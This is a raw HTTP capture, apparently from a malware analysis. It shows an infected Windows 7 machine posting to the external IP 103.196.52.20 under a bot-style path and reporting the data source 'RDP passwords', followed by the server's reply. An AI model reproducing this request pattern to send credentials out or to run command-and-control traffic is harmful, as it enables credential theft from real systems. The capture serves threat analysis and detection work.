 POST /tot390/DYIT-WIN7-X86_W617601.F5E0152357587FDD3921CB3E282A2E6E/81/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET
CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC
6.0; .NET4.0C; .NET4.0E; InfoPath.2)
Host: 103.196.52.20
Connection: close
Content-Type: multipart/form-data; boundary=---------KDNFOMEPKPIVPVPS
Content-Length: 246
-----------KDNFOMEPKPIVPVPS
Content-Disposition: form-data; name="source"
RDP passwords
-----------KDNFOMEPKPIVPVPS--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Mon, 28 Jan 2019 02:32:03 GMT
content-length: 3
Content-Type: text/plain
/1/